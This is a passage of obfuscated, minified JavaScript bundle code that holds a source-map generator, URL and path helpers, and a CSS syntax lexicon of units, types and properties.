new TypeError(e(1775)+t)},e[n(2666)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2u;var o=n(9155);function i(){const t=a2u;this[t(388)]=[],this[t(855)]=!0,this[t(1616)]={generatedLine:-1,generatedColumn:0}}i[r(2694)][r(2029)]=function(t,e){const n=r;this[n(388)][n(2152)](t,e)},i[r(2694)][r(1998)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1616)])[e(1333)],a=i[e(1333)],c=n[e(3991)],l=i[e(3991)],a>s||a==s&&l>=c||o[e(2640)](n,i)<=0?(this[e(1616)]=t,this[e(388)][e(2060)](t)):(this[e(855)]=!1,this[e(388)][e(2060)](t))},i[r(2694)][r(1711)]=function(){const t=r;return this[t(855)]||(this[t(388)][t(3389)](o[t(2640)]),this[t(855)]=!0),this[t(388)]},e.P=i},241:(t,e,n)=>{const r=a2u;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2u;t||(t={}),this[e(2187)]=i[e(3951)](t,e(3219),null),this[e(1788)]=i[e(3951)](t,e(1740),null),this[e(505)]=i[e(3951)](t,e(1080),!1),this[e(602)]=i[e(3951)](t,e(1539),!1),this[e(1908)]=new s,this[e(759)]=new s,this[e(732)]=new a,this[e(3672)]=null}c[r(2694)][r(1835)]=3,c[r(1096)]=function(t,e){const n=r;var o=t[n(1740)],s=new c(Object[n(615)](e||{},{file:t[n(3219)],sourceRoot:o}));return t[n(3216)]((function(t){const e=n;var r={generated:{line:t[e(1333)],column:t[e(3991)]}};null!=t[e(642)]&&(r[e(642)]=t[e(642)],null!=o&&(r[e(642)]=i[e(1947)](o,r[e(642)])),r[e(2537)]={line:t[e(3204)],column:t[e(1336)]},null!=t[e(3322)]&&(r[e(3322)]=t[e(3322)])),s[e(820)](r)})),t[n(2737)][n(2152)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(1947)](o,e)),s[r(1908)][r(1786)](a)||s[r(1908)][r(1998)](a);var c=t[r(2648)](e);null!=c&&s[r(450)](e,c)})),s},c[r(2694)][r(820)]=function(t){const e=r;var n=i[e(3951)](t,e(670)),o=i[e(3951)](t,e(2537),null),s=i[e(3951)](t,e(642),null),a=i[e(3951)](t,e(3322),null);(this[e(505)]||!1!==this[e(2229)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(1908)][e(1786)](s)||this[e(1908)][e(1998)](s)),null!=a&&(a=String(a),this[e(759)][e(1786)](a)||this[e(759)][e(1998)](a)),this[e(732)][e(1998)]({generatedLine:n[e(2940)],generatedColumn:n[e(2098)],originalLine:null!=o&&o[e(2940)],originalColumn:null!=o&&o[e(2098)],source:s,name:a}))},c[r(2694)][r(450)]=function(t,e){const n=r;var o=t;null!=this[n(1788)]&&(o=i[n(1947)](this[n(1788)],o)),null!=e?(this[n(3672)]||(this[n(3672)]=Object[n(3830)](null)),this[n(3672)][i[n(3554)](o)]=e):this[n(3672)]&&(delete this[n(3672)][i[n(3554)](o)],0===Object[n(3726)](this[n(3672)])[n(3577)]&&(this[n(3672)]=null))},c[r(2694)][r(2010)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(3219)])throw new Error(o(1076));a=t[o(3219)]}var c=this[o(1788)];null!=c&&(a=i[o(1947)](c,a));var l=new s,u=new s;this[o(732)][o(2029)]((function(e){const r=o;if(e[r(642)]===a&&null!=e[r(3204)]){var s=t[r(2288)]({line:e[r(3204)],column:e[r(1336)]});null!=s[r(642)]&&(e[r(642)]=s[r(642)],null!=n&&(e[r(642)]=i[r(347)](n,e[r(642)])),null!=c&&(e[r(642)]=i[r(1947)](c,e[r(642)])),e[r(3204)]=s[r(2940)],e[r(1336)]=s[r(2098)],null!=s[r(3322)]&&(e[r(3322)]=s[r(3322)]))}var d=e[r(642)];null==d||l[r(1786)](d)||l[r(1998)](d);var h=e[r(3322)];null==h||u[r(1786)](h)||u[r(1998)](h)}),this),this[o(1908)]=l,this[o(759)]=u,t[o(2737)][o(2152)]((function(e){const r=o;var s=t[r(2648)](e);null!=s&&(null!=n&&(e=i[r(347)](n,e)),null!=c&&(e=i[r(1947)](c,e)),this[r(450)](e,s))}),this)},c[r(2694)][r(2229)]=function(t,e,n,o){const i=r;if(e&&i(1015)!=typeof e[i(2940)]&&i(1015)!=typeof e[i(2098)]){var s=i(629);if(this[i(602)])return i(3507)!=typeof console&&console[i(675)]&&console[i(675)](s),!1;throw new Error(s)}if((!(t&&i(2940)in t&&i(2098)in t&&t[i(2940)]>0&&t[i(2098)]>=0)||e||n||o)&&!(t&&i(2940)in t&&i(2098)in t&&e&&i(2940)in e&&i(2098)in e&&t[i(2940)]>0&&t[i(2098)]>=0&&e[i(2940)]>0&&e[i(2098)]>=0&&n)){if(s=i(3068)+JSON[i(306)]({generated:t,source:n,original:e,name:o}),this[i(602)])return i(3507)!=typeof console&&console[i(675)]&&console[i(675)](s),!1;throw new Error(s)}},c[r(2694)][r(3626)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(732)][t(1711)](),g=0,w=p[t(3577)];g<w;g++){if(e="",(n=p[g])[t(1333)]!==l)for(c=0;n[t(1333)]!==l;)e+=";",l++;else if(g>0){if(!i[t(2640)](n,p[g-1]))continue;e+=","}e+=o[t(537)](n[t(3991)]-c),c=n[t(3991)],null!=n[t(642)]&&(a=this[t(1908)][t(3180)](n[t(642)]),e+=o[t(537)](a-f),f=a,e+=o[t(537)](n[t(3204)]-1-d),d=n[t(3204)]-1,e+=o[t(537)](n[t(1336)]-u),u=n[t(1336)],null!=n[t(3322)]&&(s=this[t(759)][t(3180)](n[t(3322)]),e+=o[t(537)](s-h),h=s)),m+=e}return m},c[r(2694)][r(2078)]=function(t,e){const n=r;return t[n(3805)]((function(t){const r=n;if(!this[r(3672)])return null;null!=e&&(t=i[r(1947)](e,t));var o=i[r(3554)](t);return Object[r(2694)][r(2201)][r(1637)](this[r(3672)],o)?this[r(3672)][o]:null}),this)},c[r(2694)][r(2775)]=function(){const t=r;var e={version:this[t(1835)],sources:this[t(1908)][t(1711)](),names:this[t(759)][t(1711)](),mappings:this[t(3626)]()};return null!=this[t(2187)]&&(e[t(3219)]=this[t(2187)]),null!=this[t(1788)]&&(e[t(1740)]=this[t(1788)]),this[t(3672)]&&(e[t(778)]=this[t(2078)](e[t(2737)],e[t(1740)])),e},c[r(2694)][r(290)]=function(){const t=r;return JSON[t(306)](this[t(2775)]())},e.x=c},9155:(t,e)=>{const n=a2u;e[n(3951)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3577)])return r;throw new Error('"'+e+o(433))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(1192)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3242)]&&(r+=t[e(3242)]+":"),r+="//",t[e(1172)]&&(r+=t[e(1172)]+"@"),t[e(3048)]&&(r+=t[e(3048)]),t[e(2977)]&&(r+=":"+t[e(2977)]),t[e(2338)]&&(r+=t[e(2338)]),r}e[n(3682)]=i,e[n(1124)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2338)])return t;o=a[r(2338)]}for(var c=e[r(911)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3180)]("/",u))){l[r(2060)](o[r(1500)](u));break}for(l[r(2060)](o[r(1500)](u,d));d<o[r(3577)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(3577)]-1;d>=0;d--)"."===(h=l[d])?l[r(3504)](d,1):".."===h?f++:f>0&&(""===h?(l[r(3504)](d+1,f),f=0):(l[r(3504)](d,2),f--));return""===(o=l[r(347)]("/"))&&(o=c?"/":"."),a?(a[r(2338)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3577)];r++)if(c[r][e(3064)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1232)]}var i=a(t);return c[e(2774)]({input:t,result:i}),c[e(3577)]>32&&c[e(803)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2338)]||"/"),a&&!a[r(3242)])return c&&(a[r(3242)]=c[r(3242)]),s(a);if(a||e[r(1192)](o))return e;if(c&&!c[r(3048)]&&!c[r(2338)])return c[r(3048)]=e,s(c);var u="/"===e[r(3083)](0)?e:l(t[r(2272)](/\/+$/,"")+"/"+e);return c?(c[r(2338)]=u,s(c)):u}e[n(2944)]=l,e[n(347)]=u,e[n(911)]=function(t){const e=n;return"/"===t[e(3083)](0)||r[e(2401)](t)},e[n(1947)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2272)](/\/$/,"");for(var o=0;0!==e[r(3180)](t+"/");){var i=t[r(3072)]("/");if(i<0)return e;if((t=t[r(1500)](0,i))[r(1192)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(347)](r(1159))+e[r(1996)](t[r(3577)]+1)};var d=!(n(3276)in Object[n(3830)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(3577)];if(r<9)return!1;if(95!==t[e(1141)](r-1)||95!==t[e(1141)](r-2)||111!==t[e(1141)](r-3)||116!==t[e(1141)](r-4)||111!==t[e(1141)](r-5)||114!==t[e(1141)](r-6)||112!==t[e(1141)](r-7)||95!==t[e(1141)](r-8)||95!==t[e(1141)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1141)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3554)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2254)]=d?h:function(t){const e=n;return f(t)?t[e(1500)](1):t},e[n(2421)]=function(t,e,r){const o=n;var i=m(t[o(642)],e[o(642)]);return 0!==i||0!=(i=t[o(3204)]-e[o(3204)])||0!=(i=t[o(1336)]-e[o(1336)])||r||0!=(i=t[o(3991)]-e[o(3991)])||0!=(i=t[o(1333)]-e[o(1333)])?i:m(t[o(3322)],e[o(3322)])},e[n(3893)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(3204)]-e[o(3204)])||0!=(i=t[o(1336)]-e[o(1336)])||r||0!=(i=t[o(3991)]-e[o(3991)])||0!=(i=t[o(1333)]-e[o(1333)])?i:m(t[o(3322)],e[o(3322)])},e[n(1733)]=function(t,e,r){const o=n;var i=t[o(1333)]-e[o(1333)];return 0!==i||0!=(i=t[o(3991)]-e[o(3991)])||r||0!==(i=m(t[o(642)],e[o(642)]))||0!=(i=t[o(3204)]-e[o(3204)])||0!=(i=t[o(1336)]-e[o(1336)])?i:m(t[o(3322)],e[o(3322)])},e[n(2571)]=function(t,e,r){const o=n;var i=t[o(3991)]-e[o(3991)];return 0!==i||r||0!==(i=m(t[o(642)],e[o(642)]))||0!=(i=t[o(3204)]-e[o(3204)])||0!=(i=t[o(1336)]-e[o(1336)])?i:m(t[o(3322)],e[o(3322)])},e[n(2640)]=function(t,e){const r=n;var o=t[r(1333)]-e[r(1333)];return 0!==o||0!=(o=t[r(3991)]-e[r(3991)])||0!==(o=m(t[r(642)],e[r(642)]))||0!=(o=t[r(3204)]-e[r(3204)])||0!=(o=t[r(1336)]-e[r(1336)])?o:m(t[r(3322)],e[r(3322)])},e[n(2270)]=function(t){const e=n;return JSON[e(1545)](t[e(2272)](/^\)]}'[^\n]*\n/,""))},e[n(2497)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3577)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(3194));if(a[o(2338)]){var c=a[o(2338)][o(3072)]("/");c>=0&&(a[o(2338)]=a[o(2338)][o(1225)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2u;return(r=e(2096)==typeof Symbol&&e(3317)==typeof Symbol[e(2992)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2096)==typeof Symbol&&t[n(1104)]===Symbol&&t!==Symbol[n(2694)]?n(3317):typeof t})(t)}function o(t,e,n){const o=a2u;return i=function(t){const e=a2u;if(e(871)!=r(t)||!t)return t;var n=t[Symbol[e(456)]];if(void 0!==n){var o=n[e(1637)](t,e(914));if(e(871)!=r(o))return o;throw new TypeError(e(3422))}return String(t)}(e),(e=o(3317)==r(i)?i:i+"")in t?Object[o(921)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(3018),r(3907),r(3084),r(2922),r(1340)],units:{angle:[r(3943),r(3392),r(1483),r(647)],decibel:["db"],flex:["fr"],frequency:["hz",r(531)],length:["cm","mm","q","in","pt","pc","px","em",r(717),"ex",r(746),r(562),r(2411),"ch",r(2536),"ic",r(3914),"lh",r(1787),"vw",r(1265),r(937),r(516),"vh",r(3443),r(3575),r(3864),"vi",r(1075),r(3557),r(1025),"vb",r(3304),r(3934),r(3535),r(3971),r(3167),r(3538),r(1457),r(2033),r(3862),r(2289),r(340),r(3880),r(3724),r(610),r(3458),r(3212),r(970)],resolution:[r(2116),r(383),r(2434),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(2485),"absolute-size":r(2087),"acos()":r(1961),"alpha-value":r(2368),"angle-percentage":r(3196),"angular-color-hint":r(1925),"angular-color-stop":r(1228),"angular-color-stop-list":r(3940),"animateable-feature":r(3101),"asin()":r(1981),"atan()":r(1893),"atan2()":r(3166),attachment:r(2226),"attr()":r(663),"attr-matcher":r(416),"attr-modifier":r(3359),"attribute-selector":r(959),"auto-repeat":r(1244),"auto-track-list":r(3302),axis:r(1942),"baseline-position":r(1968),"basic-shape":r(3874),"bg-image":r(1471),"bg-layer":r(2037),"bg-position":r(295),"bg-size":r(481),"blur()":r(3305),"blend-mode":r(364),box:r(2829),"brightness()":r(1280),"calc()":r(3367),"calc-sum":r(1966),"calc-product":r(2255),"calc-value":r(3419),"calc-constant":r(2716),"cf-final-image":r(1197),"cf-mixing-image":r(3690),"circle()":r(2513),"clamp()":r(2763),"class-selector":r(575),"clip-source":r(1291),color:r(3969),"color-stop":r(3904),"color-stop-angle":r(1986),"color-stop-length":r(1668),"color-stop-list":r(1805),"color-interpolation-method":r(2158),combinator:r(1023),"common-lig-values":r(3308),"compat-auto":r(3946),"composite-style":r(1469),"compositing-operator":r(3800),"compound-selector":r(3544),"compound-selector-list":r(564),"complex-selector":r(804),"complex-selector-list":r(1288),"conic-gradient()":r(2516),"contextual-alt-values":r(1600),"content-distribution":r(2906),"content-list":r(1309),"content-position":r(2889),"content-replacement":r(2910),"contrast()":r(1387),"cos()":r(1345),counter:r(2769),"counter()":r(2174),"counter-name":r(3833),"counter-style":r(1820),"counter-style-name":r(3833),"counters()":r(2592),"cross-fade()":r(1061),"cubic-bezier-timing-function":r(1825),"deprecated-system-color":r(4002),"discretionary-lig-values":r(977),"display-box":r(1428),"display-inside":r(622),"display-internal":r(2014),"display-legacy":r(3859),"display-listitem":r(2462),"display-outside":r(1753),"drop-shadow()":r(583),"east-asian-variant-values":r(2831),"east-asian-width-values":r(1935),"element()":r(1097),"ellipse()":r(1319),"ending-shape":r(1944),"env()":r(1313),"exp()":r(280),"explicit-track-list":r(1269),"family-name":r(2605),"feature-tag-value":r(2395),"feature-type":r(2577),"feature-value-block":r(1887),"feature-value-block-list":r(975),"feature-value-declaration":r(2389),"feature-value-declaration-list":r(579),"feature-value-name":r(3833),"fill-rule":r(3889),"filter-function":r(1912),"filter-function-list":r(3738),"final-bg-layer":r(3485),"fixed-breadth":r(2822),"fixed-repeat":r(1072),"fixed-size":r(1948),"font-stretch-absolute":r(1450),"font-variant-css21":r(3274),"font-weight-absolute":r(1219),"frequency-percentage":r(2582),"general-enclosed":r(727),"generic-family":r(3432),"generic-name":r(399),"geometry-box":r(1266),gradient:r(3215),"grayscale()":r(1952),"grid-line":r(2580),"historical-lig-values":r(3082),"hsl()":r(1382),"hsla()":r(3834),hue:r(3376),"hue-rotate()":r(3671),"hue-interpolation-method":r(2696),"hwb()":r(1098),"hypot()":r(3357),image:r(1583),"image()":r(943),"image-set()":r(938),"image-set-option":r(883),"image-src":r(1714),"image-tags":r(3974),"inflexible-breadth":r(646),"inset()":r(3888),"invert()":r(3250),"keyframes-name":r(2476),"keyframe-block":r(1742),"keyframe-block-list":r(1963),"keyframe-selector":r(1576),"lab()":r(2206),"layer()":r(1984),"layer-name":r(2800),"lch()":r(576),"leader()":r(498),"leader-type":r(3118),"length-percentage":r(2532),"light-dark()":r(3543),"line-names":r(3414),"line-name-list":r(1497),"line-style":r(2006),"line-width":r(1738),"linear-color-hint":r(2822),"linear-color-stop":r(3698),"linear-gradient()":r(1878),"log()":r(2038),"mask-layer":r(854),"mask-position":r(439),"mask-reference":r(396),"mask-source":r(1291),"masking-mode":r(2419),"matrix()":r(1609),"matrix3d()":r(2810),"max()":r(2290),"media-and":r(2138),"media-condition":r(3108),"media-condition-without-or":r(2668),"media-feature":r(1534),"media-in-parens":r(2314),"media-not":r(958),"media-or":r(951),"media-query":r(3558),"media-query-list":r(2693),"media-type":r(2615),"mf-boolean":r(3209),"mf-name":r(2615),"mf-plain":r(1899),"mf-range":r(3765),"mf-value":r(2674),"min()":r(3230),"minmax()":r(2870),"mod()":r(2837),"name-repeat":r(3973),"named-color":r(279),"namespace-prefix":r(2615),"ns-prefix":r(3235),"number-percentage":r(2368),"numeric-figure-values":r(3788),"numeric-fraction-values":r(3132),"numeric-spacing-values":r(2256),nth:r(863),"opacity()":r(1972),"overflow-position":r(3743),"outline-radius":r(2532),"page-body":r(1365),"page-margin-box":r(3856),"page-margin-box-type":r(475),"page-selector-list":r(2317),"page-selector":r(3136),"page-size":r(2346),"path()":r(3002),"paint()":r(3735),"perspective()":r(2872),"polygon()":r(2789),"polar-color-space":r(3756),position:r(3630),"pow()":r(2719),"pseudo-class-selector":r(1223),"pseudo-element-selector":r(2293),"pseudo-page":r(1623),quote:r(1754),"radial-gradient()":r(3944),ratio:r(2712),"ray()":r(1904),"ray-size":r(3553),"rectangular-color-space":r(2589),"relative-selector":r(1370),"relative-selector-list":r(949),"relative-size":r(1973),"rem()":r(3450),"repeat-style":r(3021),"repeating-conic-gradient()":r(1136),"repeating-linear-gradient()":r(1064),"repeating-radial-gradient()":r(1643),"reversed-counter-name":r(2929),"rgb()":r(3069),"rgba()":r(341),"rotate()":r(3152),"rotate3d()":r(3815),"rotateX()":r(2808),"rotateY()":r(2813),"rotateZ()":r(3473),"round()":r(3658),"rounding-strategy":r(956),"saturate()":r(2120),"scale()":r(1052),"scale3d()":r(1800),"scaleX()":r(3287),"scaleY()":r(2924),"scaleZ()":r(2597),"scroll()":r(3953),scroller:r(1009),"self-position":r(411),"shape-radius":r(486),"sign()":r(1955),"skew()":r(3983),"skewX()":r(649),"skewY()":r(1525),"sepia()":r(3825),shadow:r(1949),"shadow-t":r(2962),shape:r(3070),"shape-box":r(2412),"side-or-corner":r(432),"sin()":r(318),"single-animation":r(908),"single-animation-direction":r(748),"single-animation-fill-mode":r(329),"single-animation-iteration-count":r(377),"single-animation-play-state":r(3685),"single-animation-timeline":r(1565),"single-transition":r(1552),"single-transition-property":r(2224),size:r(558),"sqrt()":r(2883),"step-position":r(3652),"step-timing-function":r(2071),"subclass-selector":r(567),"supports-condition":r(1934),"supports-in-parens":r(1448),"supports-feature":r(1546),"supports-decl":r(1873),"supports-selector-fn":r(3982),symbol:r(1134),"system-color":r(1494),"tan()":r(1559),target:r(3480),"target-counter()":r(2931),"target-counters()":r(1424),"target-text()":r(3715),"time-percentage":r(2320),"timeline-range-name":r(2850),"easing-function":r(1874),"track-breadth":r(2999),"track-list":r(903),"track-repeat":r(900),"track-size":r(1302),"transform-function":r(2914),"transform-list":r(944),"transition-behavior-value":r(666),"translate()":r(3654),"translate3d()":r(2223),"translateX()":r(888),"translateY()":r(3818),"translateZ()":r(2705),"type-or-unit":r(3323),"type-selector":r(1670),"var()":r(2454),"view()":r(2404),"viewport-length":r(3371),"visual-box":r(1571),"wq-name":r(3440),"-legacy-gradient":r(3202),"-legacy-linear-gradient":r(2383),"-legacy-repeating-linear-gradient":r(3115),"-legacy-linear-gradient-arguments":r(3110),"-legacy-radial-gradient":r(2671),"-legacy-repeating-radial-gradient":r(2154),"-legacy-radial-gradient-arguments":r(1489),"-legacy-radial-gradient-size":r(3721),"-legacy-radial-gradient-shape":r(1944),"-non-standard-font":r(3001),"-non-standard-color":r(3013),"-non-standard-image-rendering":r(3867),"-non-standard-overflow":r(1999),"-non-standard-size":r(3362),"-webkit-gradient()":r(2519),"-webkit-gradient-color-stop":r(3127),"-webkit-gradient-point":r(3779),"-webkit-gradient-radius":r(2532),"-webkit-gradient-type":r(2958),"-webkit-mask-box-repeat":r(3924),"-ms-filter-function-list":r(1427),"-ms-filter-function":r(1579),"-ms-filter-function-progid":r(3751),"-ms-filter-function-legacy":r(3162),"absolute-color-base":r(2741),"absolute-color-function":r(403),age:r(3041),"anchor-name":r(997),"attr-name":r(635),"attr-fallback":r(767),"bg-clip":r(1341),bottom:r(927),"container-name":r(3833),"container-condition":r(2475),"coord-box":r(1047),"generic-voice":r(2090),gender:r(2384),"generic-script-specific":r(2228),"generic-complete":r(270),"generic-incomplete":r(2222),"-non-standard-generic-family":r(3058),left:r(927),"color-base":r(664),"color-function":r(403),"device-cmyk()":r(1235),"legacy-device-cmyk-syntax":r(3423),"modern-device-cmyk-syntax":r(1844),"cmyk-component":r(2498),"color-mix()":r(1840),"color-space":r(2576),"custom-color-space":r(997),paint:r(2658),"palette-identifier":r(997),right:r(927),"scope-start":r(834),"scope-end":r(834),"forgiving-selector-list":r(2335),"forgiving-relative-selector-list":r(3610),"selector-list":r(1406),"complex-real-selector-list":r(1685),"simple-selector-list":r(3790),"relative-real-selector-list":r(2266),"complex-selector-unit":r(3760),"complex-real-selector":r(1686),"relative-real-selector":r(491),"pseudo-compound-selector":r(2645),"simple-selector":r(2695),"legacy-pseudo-element-selector":r(694),"single-animation-composition":r(3179),"svg-length":r(815),"svg-writing-mode":r(3184),top:r(927),x:r(816),y:r(816),declaration:r(494),"declaration-list":r(1303),url:r(2887),"url-modifier":r(2614),"number-zero-one":r(2359),"number-one-or-greater":r(1040),"color()":r(3390),"colorspace-params":r(998),"predefined-rgb-params":r(2715),"predefined-rgb":r(3382),"xyz-params":r(3416),"xyz-space":r(409),"oklab()":r(897),"oklch()":r(3697),"offset-path":r(3259),"rect()":r(1325),"xywh()":r(743),"query-in-parens":r(2991),"size-feature":r(2143),"style-feature":r(2630),"style-query":r(869),"style-condition":r(3049),"style-in-parens":r(1995),"-non-standard-display":r(2413),"inset-area":r(2874),"position-area":r(989),"anchor()":r(3284),"anchor-side":r(552),"anchor-size()":r(875),"anchor-size":r(919),"anchor-element":r(997),"try-size":r(2877),"try-tactic":r(3020),"font-variant-css2":r(3661),"font-width-css3":r(2323),"system-family-name":r(792)},properties:{"--*":r(1941),"-ms-accelerator":r(435),"-ms-block-progression":r(2410),"-ms-content-zoom-chaining":r(672),"-ms-content-zooming":r(3469),"-ms-content-zoom-limit":r(3334),"-ms-content-zoom-limit-max":r(3618),"-ms-content-zoom-limit-min":r(3618),"-ms-content-zoom-snap":r(2599),"-ms-content-zoom-snap-points":r(1587),"-ms-content-zoom-snap-type":r(2515),"-ms-filter":r(2483),"-ms-flow-from":r(1691),"-ms-flow-into":r(1691),"-ms-grid-columns":r(2957),"-ms-grid-rows":r(2957),"-ms-high-contrast-adjust":r(2399),"-ms-hyphenate-limit-chars":r(1729),"-ms-hyphenate-limit-lines":r(801),"-ms-hyphenate-limit-zone":r(1736),"-ms-ime-align":r(701),"-ms-overflow-style":r(3796),"-ms-scrollbar-3dlight-color":r(3408),"-ms-scrollbar-arrow-color":r(3408),"-ms-scrollbar-base-color":r(3408),"-ms-scrollbar-darkshadow-color":r(3408),"-ms-scrollbar-face-color":r(3408),"-ms-scrollbar-highlight-color":r(3408),"-ms-scrollbar-shadow-color":r(3408),"-ms-scrollbar-track-color":r(3408),"-ms-scroll-chaining":r(2378),"-ms-scroll-limit":r(2203),"-ms-scroll-limit-x-max":r(2833),"-ms-scroll-limit-x-min":r(2008),"-ms-scroll-limit-y-max":r(2833),"-ms-scroll-limit-y-min":r(2008),"-ms-scroll-rails":r(2238),"-ms-scroll-snap-points-x":r(1628),"-ms-scroll-snap-points-y":r(1628),"-ms-scroll-snap-type":r(2515),"-ms-scroll-snap-x":r(969),"-ms-scroll-snap-y":r(3404),"-ms-scroll-translation":r(1284),"-ms-text-autospace":r(3933),"-ms-touch-select":r(632),"-ms-user-select":r(3646),"-ms-wrap-flow":r(2043),"-ms-wrap-margin":r(2008),"-ms-wrap-through":r(2162),"-moz-appearance":r(2703),"-moz-binding":r(3300),"-moz-border-bottom-colors":r(1695),"-moz-border-left-colors":r(1695),"-moz-border-right-colors":r(1695),"-moz-border-top-colors":r(1695),"-moz-context-properties":r(3314),"-moz-float-edge":r(2111),"-moz-force-broken-image-icon":r(2157),"-moz-image-region":r(3098),"-moz-orient":r(2149),"-moz-outline-radius":r(856),"-moz-outline-radius-bottomleft":r(1372),"-moz-outline-radius-bottomright":r(1372),"-moz-outline-radius-topleft":r(1372),"-moz-outline-radius-topright":r(1372),"-moz-stack-sizing":r(1540),"-moz-text-blink":r(3839),"-moz-user-focus":r(2172),"-moz-user-input":r(3112),"-moz-user-modify":r(3836),"-moz-window-dragging":r(3822),"-moz-window-shadow":r(640),"-webkit-appearance":r(1422),"-webkit-border-before":r(1363),"-webkit-border-before-color":r(3408),"-webkit-border-before-style":r(916),"-webkit-border-before-width":r(3275),"-webkit-box-reflect":r(2442),"-webkit-line-clamp":r(3256),"-webkit-mask":r(3182),"-webkit-mask-attachment":r(3394),"-webkit-mask-clip":r(971),"-webkit-mask-composite":r(2552),"-webkit-mask-image":r(1367),"-webkit-mask-origin":r(1352),"-webkit-mask-position":r(2868),"-webkit-mask-position-x":r(3784),"-webkit-mask-position-y":r(1137),"-webkit-mask-repeat":r(2112),"-webkit-mask-repeat-x":r(446),"-webkit-mask-repeat-y":r(446),"-webkit-mask-size":r(985),"-webkit-overflow-scrolling":r(3645),"-webkit-tap-highlight-color":r(3408),"-webkit-text-fill-color":r(3408),"-webkit-text-stroke":r(2897),"-webkit-text-stroke-color":r(3408),"-webkit-text-stroke-width":r(2008),"-webkit-touch-callout":r(2952),"-webkit-user-modify":r(3500),"accent-color":r(3318),"align-content":r(3748),"align-items":r(1597),"align-self":r(1602),"align-tracks":r(3970),all:r(1667),"anchor-name":r(2240),"anchor-scope":r(682),animation:r(825),"animation-composition":r(2665),"animation-delay":r(1109),"animation-direction":r(2776),"animation-duration":r(1109),"animation-fill-mode":r(2167),"animation-iteration-count":r(3882),"animation-name":r(1476),"animation-play-state":r(1409),"animation-range":r(1480),"animation-range-end":r(1622),"animation-range-start":r(1622),"animation-timing-function":r(1435),"animation-timeline":r(906),appearance:r(3755),"aspect-ratio":r(2534),azimuth:r(1329),"backdrop-filter":r(1615),"backface-visibility":r(2863),background:r(1812),"background-attachment":r(3394),"background-blend-mode":r(852),"background-clip":r(2309),"background-color":r(3408),"background-image":r(1022),"background-origin":r(788),"background-position":r(3686),"background-position-x":r(3942),"background-position-y":r(585),"background-repeat":r(2112),"background-size":r(985),"block-size":r(806),border:r(878),"border-block":r(1541),"border-block-color":r(1167),"border-block-style":r(972),"border-block-width":r(2286),"border-block-end":r(1541),"border-block-end-color":r(309),"border-block-end-style":r(972),"border-block-end-width":r(2286),"border-block-start":r(1541),"border-block-start-color":r(309),"border-block-start-style":r(972),"border-block-start-width":r(2286),"border-bottom":r(878),"border-bottom-color":r(309),"border-bottom-left-radius":r(1668),"border-bottom-right-radius":r(1668),"border-bottom-style":r(428),"border-bottom-width":r(3107),"border-collapse":r(291),"border-color":r(2994),"border-end-end-radius":r(1668),"border-end-start-radius":r(1668),"border-image":r(3227),"border-image-outset":r(3374),"border-image-repeat":r(2997),"border-image-slice":r(1343),"border-image-source":r(1471),"border-image-width":r(421),"border-inline":r(1541),"border-inline-end":r(1541),"border-inline-color":r(1167),"border-inline-style":r(972),"border-inline-width":r(2286),"border-inline-end-color":r(309),"border-inline-end-style":r(972),"border-inline-end-width":r(2286),"border-inline-start":r(1541),"border-inline-start-color":r(309),"border-inline-start-style":r(972),"border-inline-start-width":r(2286),"border-left":r(878),"border-left-color":r(3408),"border-left-style":r(428),"border-left-width":r(3107),"border-radius":r(2828),"border-right":r(878),"border-right-color":r(3408),"border-right-style":r(428),"border-right-width":r(3107),"border-spacing":r(3987),"border-start-end-radius":r(1668),"border-start-start-radius":r(1668),"border-style":r(2928),"border-top":r(878),"border-top-color":r(3408),"border-top-left-radius":r(1668),"border-top-right-radius":r(1668),"border-top-style":r(428),"border-top-width":r(3107),"border-width":r(708),bottom:r(844),"box-align":r(3109),"box-decoration-break":r(1036),"box-direction":r(2332),"box-flex":r(816),"box-flex-group":r(2380),"box-lines":r(810),"box-ordinal-group":r(2380),"box-orient":r(427),"box-pack":r(2866),"box-shadow":r(2653),"box-sizing":r(2355),"break-after":r(2745),"break-before":r(2745),"break-inside":r(870),"caption-side":r(2382),caret:r(2660),"caret-color":r(3318),"caret-shape":r(1005),clear:r(1989),clip:r(3098),"clip-path":r(2809),"clip-rule":r(3889),color:r(3408),"color-interpolation-filters":r(1516